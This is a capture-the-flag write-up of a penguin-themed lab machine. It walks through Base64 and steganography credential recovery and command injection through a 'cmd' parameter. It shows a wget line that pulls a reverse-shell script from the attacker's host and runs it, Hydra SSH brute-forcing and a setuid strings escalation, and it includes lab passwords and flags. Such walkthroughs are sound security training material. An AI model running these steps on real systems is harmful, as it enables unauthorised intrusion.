Jack is a man of a great many talents. The zoo has employed him to capture the penguins due to his years of penguin-wrangling experience, but all is not as it seems… We must stop him! Can you see through his facade of a forgetful old toymaker and bring this lunatic down?
Rust scan shows port 22,80 bring open and labels port 80 as HTTP. Rustscan is just assuming that. Something tricky is going on. Nmap shows the ports are switched and port 22 is actually HTTP and 80 is SSH.


Now unless you have run into this before you will need to allow non-standard ports in FireFox
This is not too hard of a step. In a new tab, copy this command about:config . search for this network.security.ports.banned.override
Make sure the raito button is selected for “string” then enter the port number of 22 and hit the check mark
Now you will be able to go to HTTP://<Machine IP>:22

So my first thought was Stego. Call me crazy, but I wasted a good amount of time on that, but maybe I was too early?
Inspecting the source, I found this in the comments.
<!--Note to self - If I ever get locked out I can get back in at /recovery.php! -->
<!--UmVtZW1iZXIgdG8gd2lzaCBKb2hueSBHcmF2ZXMgd2VsbCB3aXRoIGhpcyBjcnlwdG8gam9iaHVudGluZyEgSGlzIGVuY29kaW5nIHN5c3RlbXMgYXJlIGFtYXppbmchIEFsc28gZ290dGEgcmVtZW1iZXIgeW91ciBwYXNzd29yZDogdT9XdEtTcmFxCg== -->
Seeing that == we know is Base64. Popped that into CyberChef reveals:
Remember to wish Johny Graves well with his crypto jobhunting! His encoding systems are amazing! Also gotta remember your password: u?WtKSraq
Okay, so reviewing what we have, we have a password and /recovery.php
But well, the password is not for the logon page at /recovery.php, but it does work for the images.
steghide extract -sf stego.jpg Enter passphrase: the file "creds.txt" does already exist. overwrite ? (y/n) y wrote extracted data to "creds.txt". cat creds.txt Hehe. Gotcha! You're on the right path, but wrong image!
So it is not the right image, let’s try another.
steghide extract -sf header.jpg
Enter passphrase:
the file "cms.creds" does already exist. overwrite ? (y/n) y
wrote extracted data to "cms.creds".
cat cms.creds
Here you go Jack. Good thing you thought ahead!
Username: jackinthebox
Password: TplFxiSHjY
Sweet, now we can log into /recovery.php
Logging in, we are greeted with… Well, not much. GET me a ‘cmd’ and I’ll run it for you Future-Jack.
CMD made me think of injection so it was the first thing I tried:
http://10.10.165.195:22/nnxhweOV/index.php?cmd=whoami
Got me the response of www-data

I did play around with this, trying to figure out the best move, and I ended up using wget to upload and launch a reverse shell.
http://10.10.108.173:22/nnxhweOV/index.php?cmd=wget%20http://<Your IP>:80/rev.sh%20-O%20/tmp/rev.sh cmd=bash /tmp/rev.sh
This command pulls your reverse shell (rev.sh) and moves it to /tmp. The next line executes it.
You will need to start your Python server and have the correct name and IP.
Don’t forget to stabilize your shell.
python -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
export SHELL=/bin/bash
stty raw -echo; fgLet’s take a look at the home directories.
Only Jack has a folder, but we don’t have read access, and there is a file named Jack ‘s_password_list.
Looking in the file with Cat, it looks like a password list. Maybe for Jack? I copied the list and ran it with Hydra

Well, that was easy. We now have SSH access with Jack.
[80][ssh] host: 10.10.108.173 login: jack password: ITMJpGGIqg1jn?>@
Looking at the home directory, I see the flag is an image.
Let grab the image to our local machine.
scp -P 80 jack@10.10.108.173:/home/jack/user.jpg user.jpg
Opening it we find um a Recipe for Penguin Soup:
Also there is the first flag: securi-tay2020_{p3ngu1n-hunt3r-3xtr40rd1n41r3}Next I moved to /tmp so I can upload linpeas. Linpeas told me that a bit was modified for strings.

So does that mean I can just use strings to read the root/root.txt? Let’s find out (Spoilers the answer is yes.)

ToDo:
1.Get new penguin skin rug -- surely they won't miss one or two of those blasted creatures?
2.Make T-Rex model!
3.Meet up with Johny for a pint or two
4.Move the body from the garage, maybe my old buddy Bill from the force can help me hide her?
5.Remember to finish that contract for Lisa.
6.Delete this: securi-tay2020_{6f125d32f38fb8ff9e720d2dbce2210a} 